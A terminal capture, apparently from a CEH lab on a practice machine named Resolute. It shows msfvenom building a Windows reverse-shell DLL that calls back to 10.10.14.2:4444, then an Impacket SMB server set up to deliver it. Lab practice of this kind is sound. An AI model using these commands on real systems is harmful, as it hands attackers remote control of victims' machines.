 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Resolute]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f dll -o rev.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: rev.dll
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Resolute]
└─$ smbserver.py s .
Impacket v0.9.25.dev1+20220407.165653.68fd6b79 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed